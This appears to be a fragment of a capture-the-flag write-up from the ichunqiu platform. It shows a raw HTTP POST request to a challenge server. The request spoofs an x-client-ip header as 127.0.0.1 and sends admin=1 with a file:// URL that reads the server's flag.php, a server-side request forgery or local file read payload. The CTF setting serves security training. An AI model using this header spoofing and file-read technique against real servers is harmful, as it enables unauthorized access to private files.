 POST /source.php HTTP/1.1
Host: 830d0118336b42efaff48ea3b4bbc4b4bd910a36f301464c.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: pgv_pvi=5722782720; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541049046,1541302282,1541331875,1541343704;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1538991516,1540539197,1540987720,1541049049;
Hm_lvt_9104989ce242a8e03049eaceca950328=1538991516,1540539197,1540987720,1541049049;
UM_distinctid=164c4db79d26-0415e1684f83858-4c322f7c-144000-164c4db79d396;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541343704
Connection: close
Upgrade-Insecure-Requests: 1
x-client-ip: 127.0.0.1
admin=1&url=file://www.ichunqiu.com/var/www/html/flag.php